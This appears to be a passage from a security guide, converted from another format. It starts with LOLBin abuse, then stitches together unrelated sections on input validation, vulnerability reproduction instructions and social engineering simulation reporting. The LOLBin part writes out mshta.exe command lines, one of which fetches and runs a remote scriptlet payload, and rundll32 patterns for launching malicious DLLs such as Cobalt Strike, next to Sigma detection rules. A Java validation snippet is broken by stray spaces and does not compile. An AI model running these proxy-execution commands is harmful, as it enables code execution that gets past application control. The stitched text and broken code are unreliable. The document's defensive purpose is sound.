* [T1021.002 Remote Services: SMB/Windows Admin Shares](https://attack.mitre.org/techniques/T1021/002)
* [T1018 Remote System Discovery](https://attack.mitre.org/techniques/T1018)
* [T1049 System Network Connections Discovery](https://attack.mitre.org/techniques/T1049)
* [T1007 System Service Discovery](https://attack.mitre.org/techniques/T1007)
* [T1569.002 System Services: Service Execution](https://attack.mitre.org/techniques/T1569/002)
* [T1124 System Time Discovery](https://attack.mitre.org/techniques/T1124)

### Mshta (mshta.exe)

*Mshta.exe is a utility that executes Microsoft HTML*

*Applications (HTA) files* [*— Wikipedia*](https://en.wikipedia.org/wiki/HTML_Application)

Often seen at early stages of infection as a child of an office executable or WINRAR…etc. But can be seen as mechanism to bypass a whitelist or application control.

mshta.exe [URL] /fmshta.exe

""about:<hptts/:application><script>[Malicious Content]</script>"mshta.exe

vbscript:Close(Execute("GetObject(""script:https[:]//webs erver/p ayload[.]sct"")"))mshta.exe

javascript:a=GetObject("script:https://raw.githubusercont ent.com /LOLBAS-

Project/LOLBAS/master/OSBinaries/Payload/Mshta_calc.sct") .Exec()

;close();

Associated MITRE Techniques

The following techniques from **MITRE ATT&CK** are associated with this tool

* [T1218.005 — Signed Binary Proxy Execution: Mshta](https://attack.mitre.org/techniques/T1218/005/)

SIGMA Rules

You can detect this tool using the following sigma rules:

* [win_mshta_javascript.yml](https://github.com/Neo23x0/sigma/blob/master/rules/windows/process_creation/win_mshta_javascript.yml)
* [win_mshta_spawn_shell.yml](https://github.com/Neo23x0/sigma/blob/master/rules/windows/process_creation/win_mshta_spawn_shell.yml)

### Rundll32 (rundll32.exe)

As the name suggest, the “rundll32.exe” executable is used to “RUN DLL’s” or Dynamic Link Libraries. I’ve blogged about it in the past so go check it out to get a better understanding of the how the tool work.

[A Deep Dive Into RUNDLL32.EXE](https://nasbench.medium.com/a-deep-dive-into-rundll32-exe-642344b41e90)

[Understanding “rundll32.exe” command line arguments nasbench.medium.com](https://nasbench.medium.com/a-deep-dive-into-rundll32-exe-642344b41e90)

In short this utility can be used to executed malicious DLL’s, hijacked COM Server, JavaScript or even executed DLL’s remotely from a share. The LOLBAS project has some great examples.

[rundll32 | LOLBAS](https://lolbas-project.github.io/lolbas/Binaries/Rundll32/)

[https://evi1cg.me/archives/AppLocker_Bypass_Techniques.html#menu_index_7](https://lolbas-project.github.io/lolbas/Binaries/Rundll32/)

[lolbas-project.github.io](https://lolbas-project.github.io/lolbas/Binaries/Rundll32/)

In the wild you’ll see often DLL execution where the DLL in question is a cobalt strike payload. It goes something like this:

rundll32 [Malicious DLL], [Exported Function]rundll32 [Malicious DLL], #[Exported Function by Ordinal]

**Best practices for vulnerability path and parameter identification:**

Allow List Regular Expression Examples¶

Validating a U.S. Zip Code (5 digits plus optional -4) Java

Regex Usage Example:

Example validating the parameter "zip" using a regular expression.

private static final Pattern zip Pattern = Pattern .compile("^\d{5}(-\d{4})?$");

public void do Post ( Http Servlet Request , Http Service Response response) { try {

String zip Code = request .get Parameter( "zip" );if ( !zip Pattern .matcher( zip Code ).matches() {throw new Your Validation Exception( "Improper zip code format." );}// do what you want here, after its been validated ..} catch(Your Validation Exception e )

{response .send Error( response. SC_BAD_REQUEST, e. get Message() );}}

Some Allow list validators have also been predefined in various open source packages that you can leverage. For example: Apache Commons Validator

Client Side vs Server Side Validation¶

Be aware that any JavaScript input validation performed on the client can be bypassed by an attacker that disables JavaScript or uses a Web Proxy. Ensure that any input validation performed on the client is also performed on the server.

Validating Rich User Content¶

It is very difficult to validate rich content submitted by a user. For more information, please see the XSS cheat sheet on Sanitizing HTML Markup with a Library Designed for the Job.

Preventing XSS and Content Security Policy¶

All user data controlled must be encoded when returned in the HTML page to prevent the execution of malicious data (e.g. XSS). For example <script> would be returned as & it script & gt

**Challenges and limitations of vulnerability path and parameter identification:**

1.Complexity of Systems: Modern systems are complex and interconnected, making it challenging to identify all potential paths and parameters that could lead to vulnerabilities. This complexity increases with the use of cloud services, microservices architecture, and Internet of Things (IoT) devices.

2.Evolving Threat Landscape: The threat landscape is constantly evolving, and new attack techniques are regularly developed by cybercriminals. Keeping up with emerging threats can be difficult, and some vulnerabilities may not be widely known or documented.

3.False Positives and Negatives: Vulnerability scanning and testing tools may produce false positives (indicating vulnerabilities that don't exist) or false negatives (missing actual vulnerabilities). This can lead to wasted time and effort in investigating non-existent issues or overlooking critical vulnerabilities.

4.Lack of Access to Source Code: In many cases, organizations may not have access to the source code of third-party software or libraries they use, making it difficult to identify vulnerabilities within these components.

5.Limited Resources: Conducting comprehensive vulnerability assessments and penetration testing requires significant resources, including skilled personnel, time, and budget, which might not be available to all organizations.

6.Zero-Day Vulnerabilities: Zero-day vulnerabilities are unknown to the vendor and the public, making them particularly challenging to identify and mitigate proactively.

7.False Sense of Security: Relying solely on automated tools for vulnerability identification can create a false sense of security, as these tools may not detect all types of vulnerabilities.

8.Patch Management Challenges: Applying security patches promptly is crucial to address known vulnerabilities. However, organizations might face challenges in managing patches for various software and ensuring compatibility with existing systems.

9.Lack of Collaboration: In some cases, organizations might be hesitant to share information about vulnerabilities they discover, which limits collective efforts to address potential threats.

10.Human Error: Vulnerability identification can be impacted by human errors during the testing process, such as misconfigurations or misinterpretation of results.

11.Time Constraints: The dynamic nature of IT environments means that vulnerabilities can emerge at any time. Organizations may struggle to keep up with identifying and addressing vulnerabilities in a timely manner.

12.Compliance and Regulatory Challenges: Organizations may face compliance challenges in identifying and addressing vulnerabilities, especially if they operate in regulated industries with specific security requirements.

## STEP - 5

**Detailed Instruction For Vulnerability Reproduction:**

***Importance of providing detailed instructions:***

1.Verification and Validation: Detailed instructions allow the organization's security team to verify the existence and severity of the reported vulnerability. By following the provided steps, they can determine if the issue is genuine and understand the potential impact on their system.

2.Accuracy and Clarity: Clear and detailed instructions help ensure that the vulnerability is accurately understood by the organization's security team. Ambiguity or lack of detail could lead to misinterpretation, delaying the resolution process.

3.Reproducibility: For a vulnerability to be effectively addressed, it must be reproducible by the organization's security team. Detailed instructions enable them to replicate the steps taken by the researcher to observe the vulnerability in action and identify the underlying cause.

4.Efficient Remediation: When security teams can easily reproduce the vulnerability, they can quickly begin the remediation process. This minimizes the window of opportunity for potential attackers and enhances overall security.

5.Prioritization: Organizations often face multiple security issues and must prioritize their remediation efforts. Detailed instructions help them understand the severity and impact of the vulnerability, allowing them to prioritize fixing it appropriately.

6.Communication with Stakeholders: In cases where the vulnerability affects third-party software or services used by the organization, detailed instructions help communicate the issue effectively to the relevant vendors or service providers.

7.Documentation and Reporting: Detailed instructions serve as valuable documentation of the vulnerability. They can be included in security reports, incident documentation, or knowledge bases to aid in future understanding and prevention.

8.Preserving Evidence: By providing detailed instructions, the researcher helps ensure that the vulnerability is preserved for forensic analysis, compliance, or legal purposes, if necessary.

9.Mutual Understanding: Precise instructions facilitate clear communication between the researcher and the organization's security team. This fosters a collaborative and constructive approach to addressing the vulnerability.

10.Responsible Disclosure: Responsible disclosure involves providing adequate information to the affected organization without publicly exposing the vulnerability before it is patched. Detailed instructions allow the organization to develop a fix before any public disclosure occurs.

Components of a well-written vulnerability reproduction instruction:

1.Title and Summary: Provide a clear and concise title that reflects the nature of the vulnerability. Include a brief summary or overview that describes the vulnerability's impact and affected component.

2.Affected System: Clearly state the version and configuration of the software or system where the vulnerability was discovered. This information helps the organization's security team identify the specific system that needs attention.

3.Preconditions: Describe any specific conditions or prerequisites required to trigger the vulnerability. For example, certain user permissions, input data, or network configurations might be necessary for the vulnerability to manifest.

4.Step-by-Step Reproduction: Provide a detailed, step-by-step account of the actions taken to reproduce the vulnerability. Include the exact sequence of inputs, interactions, or configurations used to trigger the vulnerability.

5.Expected Behaviour: Explain what the expected behaviour should have been in response to the steps taken. This helps the organization's security team understand how the system should have reacted under normal circumstances.

6.Observed Behaviour: Describe the actual behaviour of the system when the vulnerability was triggered. Detail any error messages, unexpected outputs, or other indications of the vulnerability being present.

7.Impact and Risk: Assess and communicate the potential impact of the vulnerability on the affected system or organization. Include information about the possible risks and consequences if the vulnerability is exploited.

8.Proof of Concept (PoC) Code: If possible, provide a concise and well documented Proof of Concept (PoC) code that demonstrates the vulnerability in action. The PoC code should be readable and self-contained.

9.Screenshots or Logs: Include relevant screenshots, error logs, or network captures that help illustrate the vulnerability or its effects. Visual aids can enhance the clarity of the instruction.

10.Contact Information: Provide your contact details, including email address or any preferred means of communication, so that the organization's security team can reach out for further clarification if needed.

11.Disclosure Policy and Timeline: If you are following a specific disclosure policy or timeline, clearly state your intentions regarding public disclosure and the time frame within which you expect the organization to address the vulnerability.

12.Confidentiality Request (Optional): If you wish to keep the vulnerability information confidential until it is fixed, make a request to the organization to maintain the information's confidentiality.

13.Legal and Ethical Disclaimer: Include a statement that confirms your adherence to responsible disclosure practices and clarifies that you have not exploited the vulnerability for malicious purposes

Steps for reproducing vulnerabilities:

1.Understand the Vulnerability Report: Begin by thoroughly reviewing the vulnerability report or description provided by the researcher. Understand the nature of the vulnerability, its potential impact, and any specific instructions given.

2.Set Up the Environment: Create a controlled environment that replicates the configuration and conditions described in the vulnerability report. This might involve setting up the same software version, operating system, network settings, and user permissions.

3.Prepare the Tools: Gather the necessary tools and scripts required to test and verify the vulnerability. This may include network scanning tools, fussers, debuggers, or custom scripts.

4.Reproduce the Steps: Follow the step-by-step instructions provided in the vulnerability report to recreate the conditions that trigger the vulnerability. Be meticulous and precise in replicating each action.

5.Document the Process: As you reproduce the vulnerability, document each step you take, along with the inputs and outputs observed at each stage. Take screenshots, record error messages, and note any unusual behaviours.

6.Verify Expected Behaviour: After following the instructions to trigger the vulnerability, verify the expected behaviour in response to those actions. Ensure you understand how the system should have responded under normal circumstances.

7.Observe the Vulnerability: Pay close attention to any indications of the vulnerability being present. Look for error messages, crashes, unexpected outputs, unauthorized access, or any other anomalous behaviour.

8.Isolate the Vulnerability: Once you have successfully reproduced the vulnerability, isolate it from the rest of the system to prevent unintended consequences during further testing and analysis.

9.Create Proof of Concept (PoC): If possible, develop a concise and well documented Proof of Concept (PoC) code or demonstration that showcases the vulnerability in action. This PoC can be shared with the affected organization for clarity.

**Best practices for writing effective vulnerability reproduction instructions:**

1.Clear and Concise Language: Use clear and straightforward language to describe the steps to reproduce the vulnerability. Avoid technical jargon or complex terminology that might confuse readers.

2.Step-by-Step Format: Organize the instructions in a step-by-step format, making it easy for readers to follow and replicate the actions taken to trigger the vulnerability.

3.Specific Details: Provide specific details about the affected system, software version, configurations, and any other prerequisites necessary to reproduce the vulnerability accurately.

4.Document Prerequisites: Clearly list any preconditions or environmental requirements needed to reproduce the vulnerability. This could include user permissions, network settings, or specific input data.

5.Document Expected Behaviour: Describe the expected behaviour of the system in response to each step taken to trigger the vulnerability. This helps the reader understand what the normal response should be.

6.Document Observed Behaviour: Describe the observed behaviour of the system when the vulnerability is triggered. Provide details of error messages, unexpected outputs, or any indicators that the vulnerability is present.

7.Be Reproducible: Test the instructions yourself to ensure that they can be followed precisely to reproduce the vulnerability consistently.

8.Include Screenshots and Logs: Include relevant screenshots, error logs, or network captures to supplement the instructions and provide visual evidence of the vulnerability.

9.Provide Sample Code (If Applicable): If the vulnerability involves code exploitation, include well-documented sample code (Proof of Concept) that demonstrates the vulnerability in action.

10.Assume Limited Technical Knowledge: Write the instructions with the assumption that the reader may not have extensive technical knowledge. Provide explanations for technical terms or concepts that may not be familiar to everyone.

**Tools and techniques for verifying vulnerability fixes:**

1.Reproducing the Vulnerability: Before applying any fix, it is essential to verify that the vulnerability can still be reproduced in the system. This involves following the steps provided in the initial vulnerability report to trigger the vulnerability and ensure that it is still present.

2.Code Review: If the vulnerability fix involves changes to the software's source code, conduct a thorough code review. This ensures that the fix is correctly implemented, and there are no new security issues introduced during the code changes.

3.Unit Testing: Developers can create unit tests specifically designed to assess the effectiveness of the vulnerability fix. These tests target the specific code that was vulnerable to verify that the fix mitigates the issue.

4.Integration Testing: Integration testing involves testing the interaction between different software components. By running integration tests after applying the fix, organizations can ensure that the vulnerability fix doesn't interfere with other functionalities.

5.Automated Vulnerability Scanners: Use automated vulnerability scanning tools to test the system after applying the fix. These tools can help identify any residual vulnerabilities or new issues introduced by the fix.

6.Fuzz Testing: Fuzz testing tools can be used to send random or unexpected inputs to the application to test its resilience against potential exploitation attempts. Running fuzz tests after the fix can reveal any vulnerabilities that were not detected before.

7.Security Regression Testing: Perform security regression testing to ensure that the vulnerability fix doesn't impact other areas of the application or system negatively.

8.Penetration Testing: Employ penetration testing services, either from internal or external security experts, to simulate real-world attacks and attempt to exploit the vulnerability. Verifying that the fix withstands penetration attempts is critical for confidence in the remediation.

9.Monitoring and Incident Response: Implement robust monitoring solutions to detect any potential signs of exploit attempts or unusual behaviour after applying the fix. This proactive approach allows for quick detection and response in case the vulnerability is still present or new vulnerabilities emerge.

10.Third-Party Verification: In some cases, organizations might seek Third party verification from independent security experts or consultancies to validate the effectiveness of the vulnerability fix.

**Challenges And Limitations Of Vulnerability Reproduction Instruction:**

Challenges and limitations of vulnerability reproduction instruction may include differences in system configurations or environments, difficulty in replicating complex vulnerabilities, and the need for access to source code or proprietary systems. It is important to address these challenges to ensure that vulnerabilities are accurately identified and addressed

STEP – 6

**Comprehensive And Detailed Reporting: Importance Of Comprehensive And Detailed Reporting**

1.Informed Decision-Making: Detailed reports provide decision-makers with the necessary information to make informed choices. Whether it's evaluating the effectiveness of security measures, identifying areas for improvement, or allocating resources, comprehensive reports ensure decisions are based on concrete data and analysis.

2.Identifying Weaknesses and Vulnerabilities: Thorough reporting allows for the identification of weaknesses and vulnerabilities in processes, systems, or strategies. This insight is crucial for taking corrective actions and implementing safeguards to prevent potential issues or breaches.

3.Continuous Improvement: Detailed reports serve as a foundation for continuous improvement. Organizations can use the findings to refine their strategies, enhance training programs, and strengthen security measures proactively.

4.Accountability and Transparency: Transparent reporting promotes accountability at all levels of an organization. It allows stakeholders to understand the organization's performance, its strengths, and areas needing attention.

5.Risk Mitigation: Comprehensive reports help in identifying and mitigating risks. By understanding potential threats and vulnerabilities, organizations can proactively develop risk management strategies to minimize potential negative impacts.

6.Legal and Compliance Requirements: In some industries, comprehensive reporting is a legal or regulatory requirement. Proper documentation and reporting are essential to demonstrate compliance with relevant laws and industry standards.

7.Building Trust with Stakeholders: Transparent and detailed reporting builds trust with stakeholders, including customers, investors, employees, and partners. It shows a commitment to transparency and a willingness to address issues proactively.

8.Communication and Collaboration: Detailed reports facilitate clear communication among teams and departments. It enables effective collaboration and ensures everyone is on the same page regarding the organization's security status and objectives.

9.Learning From Mistakes: Mistakes and incidents can be valuable learning opportunities. Comprehensive reporting allows organizations to analyze incidents, understand the root causes, and develop strategies to prevent similar occurrences in the future.

10.Supporting Business Cases: Detailed reports can be used to make a business case for new security initiatives or investments. They provide evidence and data to support funding requests or changes in policies and procedures.

**Key Components Of Comprehensive And Detailed**

**Reporting :**

1.Objective and Scope: Clearly state the purpose and objectives of the social engineering simulation. Define the scope of the assessment, including the targets, departments, or individuals involved in the exercise.

2.Methodology: Describe the methodologies employed during the social engineering simulation. Explain the social engineering tactics used (e.g., phishing, pretexting, baiting), the tools and techniques utilized, and the overall approach to the assessment.

3.Simulation Details: Provide a detailed account of each social engineering attempt made during the simulation. Include the specifics of the messages sent (phishing emails, phone calls, etc.), interactions with employees, and any successful attempts to gain access or information.

4.Success Rates: Present the success rates of each social engineering tactic used. Include statistics on how many employees fell for phishing emails, shared sensitive information, or granted physical access to unauthorized individuals.

5.Vulnerabilities Exposed: Detail the vulnerabilities and weaknesses that were identified during the simulation. This can include shortcomings in policies, procedures, employee training, or physical security.

6.Impact Analysis: Analyze the potential impact if the social engineering attempts were real and conducted by malicious actors. Discuss the possible consequences and damages that could have occurred.

7.Security Awareness Training Assessment: Evaluate the effectiveness of the organization's security awareness training program. Discuss whether employees demonstrated improved awareness and vigilance as a result of the training or if there are areas for improvement.

8.Policy and Procedure Review: Review existing security policies and procedures related to social engineering.

Identify any gaps or outdated practices that were evident during the simulation

Key components of comprehensive and detailed reporting include accurate and relevant data, effective data analysis, clear and concise presentation of findings, and actionable recommendations. The report should be well-organized, easy to understand, and tailored to the audience's needs. It should also provide context for the data presented, such as benchmarking against industry standards or historical data.

**Strategies For Effective Reporting:**

1.Clear and Concise Language: Use clear and straightforward language in the report. Avoid technical jargon or overly complex terminology that may be confusing to non-technical stakeholders. The goal is to make the findings and recommendations easily understandable by a wide audience.

2.Visual Representation: Utilize visual aids such as graphs, charts, and infographics to present data and statistics effectively. Visual representations can help stakeholders grasp complex information quickly and enhance the overall readability of the report.

3.Executive Summary: Include an executive summary at the beginning of the report. This section should provide a high-level overview of the assessment's objectives, key findings, and toplevel recommendations. It should be concise and actionable for busy executives.

4.Targeted Audience Sections: Consider tailoring specific sections of the report to different audiences within the organization. For example, technical teams might be interested in the methodology and technical controls assessment, while management may focus more on the impact analysis and strategic recommendations.

5.Focus on Actionable Recommendations: Provide actionable recommendations based on the assessment's findings. Make sure the recommendations are practical, feasible, and address the identified vulnerabilities. Clearly indicate the expected outcomes and benefits of implementing each recommendation.

6.Comparison to Baseline or Previous Assessments: If applicable, compare the results of the current social engineering simulation to previous assessments or established baselines. This comparison can help gauge progress over time and highlight areas that have improved or regressed.

7.Include Real-World Scenarios: Use real-world scenarios and examples from the simulation to illustrate the effectiveness of social engineering tactics and the potential impact on the organization. Real-life examples can make the report more relatable and compelling.

8.Quantify Risks and Impact: Whenever possible, quantify the risks and potential impact of successful social engineering attacks. This can help stakeholders understand the severity of the identified vulnerabilities and the importance of taking appropriate measures.

9.Address Positive Outcomes Too: Acknowledge and highlight positive outcomes or successes observed during the simulation. For instance, commend employees who exhibited excellent security awareness and behaviour. Positive reinforcement can be beneficial for the organization's security culture.

10.Engage Stakeholders: Involve relevant stakeholders in the reporting process. Collaborate with security teams, HR, management, and employees to gather feedback, insights, and additional context for a well-rounded assessment.

11.Use Real Data and Examples: Whenever possible, incorporate real data and examples from the simulation to support your findings. Anecdotes and concrete evidence can lend credibility to the report.

12.Emphasize the Importance of Security Awareness: Highlight the critical role of security awareness training in mitigating social engineering risks. Reinforce the need for ongoing education and awareness efforts to keep employees vigilant against evolving threats.

**Challenges In Implementing Comprehensive And Detailed Reporting:**

1.Resource Intensive: Generating a comprehensive report requires significant resources, including time, effort, and expertise. Gathering data, conducting the simulation, analysing results, and preparing a detailed report can be a time-consuming process.

2.Complexity of Assessment: Social engineering simulations can be multifaceted and involve various tactics, tools, and scenarios. Capturing and analysing all the nuances and interactions during the assessment can be challenging, especially when dealing with a large number of participants.

3.Balancing Technical and Non-Technical Language: Striking the right balance between technical details for security professionals and non-technical language for management and stakeholders can be difficult.The report needs to be understandable to a diverse audience with varying levels of technical knowledge.

4.Data Privacy and Ethical Considerations: Conducting social engineering simulations involves interacting with real individuals, which raises ethical considerations and data privacy concerns. It's essential to ensure that the assessment is conducted responsibly and with the informed consent of all participants.

5.Scope and Realism Constraints: It may not always be feasible to simulate all possible social engineering scenarios due to resource and ethical limitations. The scope of the assessment needs to be defined carefully to strike a balance between realism and responsible testing.

6.Measuring Real-World Impact: Determining the real-world impact of successful social engineering attempts is challenging. While simulations can identify vulnerabilities, accurately quantifying the potential damage in a real attack scenario is often speculative.

7.Resistance and Pushback: Some employees or departments may be resistant to participating in social engineering simulations, fearing potential negative consequences or feeling uncomfortable with the testing process.

8.Secrecy and Security Concerns: Ensuring the confidentiality and security of sensitive data collected during the simulation can be challenging. It's crucial to handle and store information securely to prevent any unintended disclosure.

9. Engagement and Buy-In: Generating interest and buy-in from all stakeholders to take the findings and recommendations seriously can be difficult. Some may view the assessment as an inconvenience or underestimate the significance of social engineering risks.

10. Continued Monitoring and Follow-up: Once the report is delivered, ongoing monitoring and follow-up are essential to ensure that the identified vulnerabilities are addressed, and the organization continues to improve its security posture.

**Impact Of Comprehensive And Detailed Reporting On Decision- Making:**

1.Informed Decision-Making: Detailed reports provide decision-makers with a wealth of information about the organization's vulnerabilities and security posture. They can use this information to make informed choices about allocating resources, implementing security measures, and prioritizing improvements.

2.Risk Awareness: The report highlights the specific social engineering risks the organization faces and their potential impact. Decision-makers gain a deeper understanding of the potential consequences of successful social engineering attacks, leading to a heightened sense of risk awareness.

3.Identification of Weaknesses: The report identifies weaknesses in policies, procedures, technical controls, and security awareness training. Decision-makers can then target these weaknesses for improvement, reducing the organization's overall risk exposure.

4.Validation of Security Investments: Reports that demonstrate successful defense against social engineering tactics validate the effectiveness of previous security investments and initiatives. This helps decision-makers justify ongoing investments in security awareness training, technical controls, and other security measures.

5.Benchmarking and Progress Evaluation: Comprehensive reports allow decision-makers to benchmark the organization's security performance against past assessments or industry standards. They can assess progress over time and evaluate the effectiveness of security improvement efforts.

6.Resource Allocation: Based on the report's recommendations, decision-makers can allocate resources strategically to address the most critical vulnerabilities and risks. This ensures that resources are focused on areas with the highest potential impact on security posture.

7.Policy and Procedure Enhancements: The report's insights into policy and procedure weaknesses help decision-makers update and strengthen security-related policies. They can introduce measures that better mitigate social engineering risks and align with industry best practices.

8.Empowering Security Awareness Initiatives:

Reports that highlight the effectiveness of security awareness training positively impact decision-making regarding future training initiatives. Decision-makers may allocate additional resources to enhance training programs and cultivate a strong security culture.

9.Incident Response Preparedness:

Understanding the potential impact of successful social engineering attacks enables decision-makers to better prepare for incident response scenarios. They can implement proactive measures and response plans to mitigate potential damages.

**Best Practices For Creating Comprehensive And**

**Detailed Reports**



1.Clearly Define Objectives and Scope: Clearly define the objectives of the social engineering simulation and the scope of the assessment. Ensure that all stakeholders understand what the assessment aims to achieve and which areas will be included in the evaluation.

2.Establish a Methodology: Develop a clear and well-defined methodology for conducting the social engineering simulation. Outline the specific social engineering tactics, tools, and techniques that will be used during the assessment.

3.Collect Pre-Assessment Information: Gather relevant information about the target organization before the simulation. This can include publicly available data, employee profiles, organizational structure, and social media presence.

4.Realistic Scenarios and Simulation: Design realistic social engineering scenarios that mimic potential real-world attacks. Ensure that the simulation closely represents the tactics and techniques that threat actors might employ.

5.Consistent Data Collection: During the simulation, maintain consistent and detailed records of all interactions, responses, and outcomes. This data will form the basis for the comprehensive report.

6.Quantify and Measure Results: Quantify the success rates of different social engineering tactics used during the simulation. Use metrics and statistics to measure the level of employee engagement and susceptibility to social engineering attempts.

7.Include Technical and Non-Technical Insights: The report should cater to both technical and non-technical audiences. Provide a balance of technical details for security professionals and clear explanations for management and stakeholders.

8.Visual Representation of Data: Use graphs, charts, and infographics to visually represent data and findings. Visual aids enhance the report's readability and help stakeholders grasp complex information quickly.

9.Evaluate Impact and Consequences: Assess the potential impact if the social engineering attempts were successful. Consider the consequences of sensitive information disclosure, unauthorized access, and potential financial losses.

10.Identify Vulnerabilities and Weaknesses: Identify the vulnerabilities and weaknesses exposed during the simulation. Clearly outline areas that need improvement in policies, procedures, technical controls, and security awareness training.

11.Provide Actionable Recommendations: Based on the findings, offer actionable and practical recommendations for addressing the identified vulnerabilities. Prioritize recommendations based on their potential impact on security.

12.Highlight Success Stories and Best Practices: Acknowledge positive outcomes and best practices observed during the simulation.Highlight employees who demonstrated excellent security awareness and behaviour.

13.Engage Stakeholders Early On: Involve relevant stakeholders from different departments in the planning and design phase. This ensures that the assessment aligns with organizational goals and receives support from key decision-makers.

14.Focus on Continuous Improvement: Emphasize the importance of continuous improvement in security awareness and overall security measures. Encourage a culture of learning from mistakes and adapting to new threats.

15.Ensure Data Privacy and Ethics: Adhere to ethical standards and ensure data privacy throughout the simulation and reporting process. Obtain informed consent from participants and protect any sensitive data collected.

16.Include a Detailed Executive Summary: Begin the report with a concise executive summary that provides a high-level overview of the assessment's objectives, key findings, and top-level recommendations.

17.Regularly Review and Update the Reporting Template: Maintain a reporting template that can be updated and reused for future assessments.

Regularly review and improve the template based on feedback and changing requirements